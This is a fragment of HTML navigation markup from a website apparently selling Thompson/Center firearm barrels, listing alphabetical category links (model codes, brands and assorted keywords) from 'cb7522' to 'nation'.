	<li class="cat-item cat-item-2923"><a href="https://thompsoncenterbarrel.com/category/cb7522/" >cb7522</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://thompsoncenterbarrel.com/category/cb78309/" >cb78309</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://thompsoncenterbarrel.com/category/cb79/" >cb79</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://thompsoncenterbarrel.com/category/cb82/" >cb82</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://thompsoncenterbarrel.com/category/cb84/" >cb84</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://thompsoncenterbarrel.com/category/cb87/" >cb87</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://thompsoncenterbarrel.com/category/cb88/" >cb88</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://thompsoncenterbarrel.com/category/cb95/" >cb95</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://thompsoncenterbarrel.com/category/cb97223/" >cb97223</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://thompsoncenterbarrel.com/category/cb98/" >cb98</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://thompsoncenterbarrel.com/category/cb99/" >cb99</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://thompsoncenterbarrel.com/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://thompsoncenterbarrel.com/category/cellar/" >cellar</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://thompsoncenterbarrel.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://thompsoncenterbarrel.com/category/cf516/" >cf516</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://thompsoncenterbarrel.com/category/cf522/" >cf522</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://thompsoncenterbarrel.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://thompsoncenterbarrel.com/category/challenges/" >challenges</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://thompsoncenterbarrel.com/category/chambering/" >chambering</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://thompsoncenterbarrel.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://thompsoncenterbarrel.com/category/chapo/" >chapo</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://thompsoncenterbarrel.com/category/chest/" >chest</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://thompsoncenterbarrel.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://thompsoncenterbarrel.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://thompsoncenterbarrel.com/category/ching/" >ching</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://thompsoncenterbarrel.com/category/christensen/" >christensen</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://thompsoncenterbarrel.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://thompsoncenterbarrel.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://thompsoncenterbarrel.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://thompsoncenterbarrel.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://thompsoncenterbarrel.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://thompsoncenterbarrel.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://thompsoncenterbarrel.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://thompsoncenterbarrel.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://thompsoncenterbarrel.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://thompsoncenterbarrel.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://thompsoncenterbarrel.com/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://thompsoncenterbarrel.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://thompsoncenterbarrel.com/category/contender/" >contender</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://thompsoncenterbarrel.com/category/contenderg2/" >contenderg2</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://thompsoncenterbarrel.com/category/contenderssk-50g2/" >contenderssk-50g2</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://thompsoncenterbarrel.com/category/controllers/" >controllers</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://thompsoncenterbarrel.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://thompsoncenterbarrel.com/category/cops/" >cops</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://thompsoncenterbarrel.com/category/creedmoor/" >creedmoor</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://thompsoncenterbarrel.com/category/creepiest/" >creepiest</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://thompsoncenterbarrel.com/category/crenshaw/" >crenshaw</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://thompsoncenterbarrel.com/category/crusher/" >crusher</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://thompsoncenterbarrel.com/category/cs113/" >cs113</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://thompsoncenterbarrel.com/category/cs122357x444/" >cs122357x444</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://thompsoncenterbarrel.com/category/cs139223/" >cs139223</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://thompsoncenterbarrel.com/category/cs22223/" >cs22223</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://thompsoncenterbarrel.com/category/cs29223/" >cs29223</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://thompsoncenterbarrel.com/category/cs35308/" >cs35308</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://thompsoncenterbarrel.com/category/cs65223/" >cs65223</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://thompsoncenterbarrel.com/category/cubs/" >cubs</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://thompsoncenterbarrel.com/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://thompsoncenterbarrel.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://thompsoncenterbarrel.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://thompsoncenterbarrel.com/category/cynthia/" >cynthia</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://thompsoncenterbarrel.com/category/damage/" >damage</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://thompsoncenterbarrel.com/category/dando/" >dando</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://thompsoncenterbarrel.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://thompsoncenterbarrel.com/category/dednutz/" >dednutz</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://thompsoncenterbarrel.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://thompsoncenterbarrel.com/category/demonstrating/" >demonstrating</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://thompsoncenterbarrel.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://thompsoncenterbarrel.com/category/devin/" >devin</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://thompsoncenterbarrel.com/category/dimension/" >dimension</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://thompsoncenterbarrel.com/category/doesn/" >doesn</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://thompsoncenterbarrel.com/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://thompsoncenterbarrel.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://thompsoncenterbarrel.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://thompsoncenterbarrel.com/category/dynasty/" >dynasty</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://thompsoncenterbarrel.com/category/e122/" >e122</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://thompsoncenterbarrel.com/category/e123/" >e123</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://thompsoncenterbarrel.com/category/e124/" >e124</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://thompsoncenterbarrel.com/category/e125/" >e125</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://thompsoncenterbarrel.com/category/e127/" >e127</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://thompsoncenterbarrel.com/category/eabco/" >eabco</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://thompsoncenterbarrel.com/category/earlier/" >earlier</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://thompsoncenterbarrel.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://thompsoncenterbarrel.com/category/eb07/" >eb07</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://thompsoncenterbarrel.com/category/eb10/" >eb10</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://thompsoncenterbarrel.com/category/eb112308/" >eb112308</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://thompsoncenterbarrel.com/category/eb11344/" >eb11344</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://thompsoncenterbarrel.com/category/eb11422/" >eb11422</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://thompsoncenterbarrel.com/category/eb117/" >eb117</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://thompsoncenterbarrel.com/category/eb118/" >eb118</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://thompsoncenterbarrel.com/category/eb119/" >eb119</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://thompsoncenterbarrel.com/category/eb120/" >eb120</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://thompsoncenterbarrel.com/category/eb13/" >eb13</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://thompsoncenterbarrel.com/category/eb1422lr/" >eb1422lr</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://thompsoncenterbarrel.com/category/eb15375jgj/" >eb15375jgj</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://thompsoncenterbarrel.com/category/eb1717/" >eb1717</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://thompsoncenterbarrel.com/category/eb20243/" >eb20243</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://thompsoncenterbarrel.com/category/eb203/" >eb203</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://thompsoncenterbarrel.com/category/eb23270/" >eb23270</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://thompsoncenterbarrel.com/category/eb27223/" >eb27223</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://thompsoncenterbarrel.com/category/eb2944/" >eb2944</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://thompsoncenterbarrel.com/category/eb52/" >eb52</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://thompsoncenterbarrel.com/category/eb53/" >eb53</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://thompsoncenterbarrel.com/category/eb54/" >eb54</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://thompsoncenterbarrel.com/category/eb55/" >eb55</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://thompsoncenterbarrel.com/category/eb56308/" >eb56308</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://thompsoncenterbarrel.com/category/eb57/" >eb57</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://thompsoncenterbarrel.com/category/effective/" >effective</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://thompsoncenterbarrel.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://thompsoncenterbarrel.com/category/encore/" >encore</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://thompsoncenterbarrel.com/category/encoreph/" >encoreph</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://thompsoncenterbarrel.com/category/encoreprohunter/" >encoreprohunter</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://thompsoncenterbarrel.com/category/englander/" >englander</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://thompsoncenterbarrel.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://thompsoncenterbarrel.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://thompsoncenterbarrel.com/category/es01/" >es01</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://thompsoncenterbarrel.com/category/es1228ga/" >es1228ga</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://thompsoncenterbarrel.com/category/es18/" >es18</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://thompsoncenterbarrel.com/category/es200/" >es200</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://thompsoncenterbarrel.com/category/es201/" >es201</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://thompsoncenterbarrel.com/category/es28/" >es28</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://thompsoncenterbarrel.com/category/es51/" >es51</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://thompsoncenterbarrel.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://thompsoncenterbarrel.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://thompsoncenterbarrel.com/category/excellent-minty/" >excellent-minty</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://thompsoncenterbarrel.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://thompsoncenterbarrel.com/category/exploded/" >exploded</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://thompsoncenterbarrel.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://thompsoncenterbarrel.com/category/fabarm/" >fabarm</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://thompsoncenterbarrel.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://thompsoncenterbarrel.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://thompsoncenterbarrel.com/category/faxon/" >faxon</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://thompsoncenterbarrel.com/category/fb100/" >fb100</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://thompsoncenterbarrel.com/category/fb101/" >fb101</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://thompsoncenterbarrel.com/category/fb102/" >fb102</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://thompsoncenterbarrel.com/category/fb104/" >fb104</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://thompsoncenterbarrel.com/category/fb109/" >fb109</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://thompsoncenterbarrel.com/category/fb111/" >fb111</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://thompsoncenterbarrel.com/category/fcb0244/" >fcb0244</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://thompsoncenterbarrel.com/category/fcb05222rem/" >fcb05222rem</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://thompsoncenterbarrel.com/category/fcb06/" >fcb06</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://thompsoncenterbarrel.com/category/fcb09/" >fcb09</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://thompsoncenterbarrel.com/category/fcb11221/" >fcb11221</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://thompsoncenterbarrel.com/category/fcb1444/" >fcb1444</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://thompsoncenterbarrel.com/category/feb113/" >feb113</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://thompsoncenterbarrel.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://thompsoncenterbarrel.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://thompsoncenterbarrel.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://thompsoncenterbarrel.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://thompsoncenterbarrel.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://thompsoncenterbarrel.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://thompsoncenterbarrel.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://thompsoncenterbarrel.com/category/fireball/" >fireball</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://thompsoncenterbarrel.com/category/firehammer/" >firehammer</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://thompsoncenterbarrel.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://thompsoncenterbarrel.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://thompsoncenterbarrel.com/category/flintlock/" >flintlock</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://thompsoncenterbarrel.com/category/floated/" >floated</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://thompsoncenterbarrel.com/category/fluted/" >fluted</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://thompsoncenterbarrel.com/category/forearm/" >forearm</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://thompsoncenterbarrel.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://thompsoncenterbarrel.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://thompsoncenterbarrel.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://thompsoncenterbarrel.com/category/g1g2/" >g1g2</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://thompsoncenterbarrel.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://thompsoncenterbarrel.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://thompsoncenterbarrel.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://thompsoncenterbarrel.com/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://thompsoncenterbarrel.com/category/gogglebox/" >gogglebox</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://thompsoncenterbarrel.com/category/gonic/" >gonic</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://thompsoncenterbarrel.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://thompsoncenterbarrel.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://thompsoncenterbarrel.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://thompsoncenterbarrel.com/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://thompsoncenterbarrel.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://thompsoncenterbarrel.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://thompsoncenterbarrel.com/category/gregg/" >gregg</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://thompsoncenterbarrel.com/category/grendel/" >grendel</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://thompsoncenterbarrel.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://thompsoncenterbarrel.com/category/guage/" >guage</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://thompsoncenterbarrel.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://thompsoncenterbarrel.com/category/gunsmithing/" >gunsmithing</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://thompsoncenterbarrel.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://thompsoncenterbarrel.com/category/handgun/" >handgun</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://thompsoncenterbarrel.com/category/handloads/" >handloads</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://thompsoncenterbarrel.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://thompsoncenterbarrel.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://thompsoncenterbarrel.com/category/hawken/" >hawken</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://thompsoncenterbarrel.com/category/hawkins/" >hawkins</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://thompsoncenterbarrel.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://thompsoncenterbarrel.com/category/hennepin/" >hennepin</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://thompsoncenterbarrel.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://thompsoncenterbarrel.com/category/herrett/" >herrett</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://thompsoncenterbarrel.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://thompsoncenterbarrel.com/category/hntr/" >hntr</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://thompsoncenterbarrel.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://thompsoncenterbarrel.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://thompsoncenterbarrel.com/category/hompson/" >hompson</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://thompsoncenterbarrel.com/category/hooked/" >hooked</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://thompsoncenterbarrel.com/category/hornady/" >hornady</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://thompsoncenterbarrel.com/category/hornet/" >hornet</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://thompsoncenterbarrel.com/category/horrifying/" >horrifying</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://thompsoncenterbarrel.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://thompsoncenterbarrel.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://thompsoncenterbarrel.com/category/hunterencore/" >hunterencore</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://thompsoncenterbarrel.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://thompsoncenterbarrel.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://thompsoncenterbarrel.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://thompsoncenterbarrel.com/category/industries/" >industries</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://thompsoncenterbarrel.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://thompsoncenterbarrel.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://thompsoncenterbarrel.com/category/invincible/" >invincible</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://thompsoncenterbarrel.com/category/jagdschie/" >jagdschie</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://thompsoncenterbarrel.com/category/jukar/" >jukar</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://thompsoncenterbarrel.com/category/katahdin/" >katahdin</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://thompsoncenterbarrel.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://thompsoncenterbarrel.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://thompsoncenterbarrel.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://thompsoncenterbarrel.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://thompsoncenterbarrel.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://thompsoncenterbarrel.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://thompsoncenterbarrel.com/category/langdon/" >langdon</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://thompsoncenterbarrel.com/category/larceny/" >larceny</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://thompsoncenterbarrel.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://thompsoncenterbarrel.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://thompsoncenterbarrel.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://thompsoncenterbarrel.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://thompsoncenterbarrel.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://thompsoncenterbarrel.com/category/leupold/" >leupold</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://thompsoncenterbarrel.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://thompsoncenterbarrel.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://thompsoncenterbarrel.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://thompsoncenterbarrel.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://thompsoncenterbarrel.com/category/livescope/" >livescope</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://thompsoncenterbarrel.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://thompsoncenterbarrel.com/category/loading/" >loading</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://thompsoncenterbarrel.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://thompsoncenterbarrel.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://thompsoncenterbarrel.com/category/m1855/" >m1855</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://thompsoncenterbarrel.com/category/m1928/" >m1928</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://thompsoncenterbarrel.com/category/machining/" >machining</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://thompsoncenterbarrel.com/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://thompsoncenterbarrel.com/category/magpul/" >magpul</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://thompsoncenterbarrel.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://thompsoncenterbarrel.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://thompsoncenterbarrel.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://thompsoncenterbarrel.com/category/management/" >management</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://thompsoncenterbarrel.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://thompsoncenterbarrel.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://thompsoncenterbarrel.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://thompsoncenterbarrel.com/category/maximum/" >maximum</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://thompsoncenterbarrel.com/category/mciever/" >mciever</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://thompsoncenterbarrel.com/category/mgm-tc/" >mgm-tc</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://thompsoncenterbarrel.com/category/mgm-thompson/" >mgm-thompson</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://thompsoncenterbarrel.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://thompsoncenterbarrel.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://thompsoncenterbarrel.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://thompsoncenterbarrel.com/category/mintthompson/" >mintthompson</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://thompsoncenterbarrel.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://thompsoncenterbarrel.com/category/missed/" >missed</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://thompsoncenterbarrel.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://thompsoncenterbarrel.com/category/monterey/" >monterey</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://thompsoncenterbarrel.com/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://thompsoncenterbarrel.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://thompsoncenterbarrel.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://thompsoncenterbarrel.com/category/muggsy/" >muggsy</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://thompsoncenterbarrel.com/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://thompsoncenterbarrel.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://thompsoncenterbarrel.com/category/muzzle/" >muzzle</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://thompsoncenterbarrel.com/category/muzzleloader/" >muzzleloader</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://thompsoncenterbarrel.com/category/nation/" >nation</a>
</li>
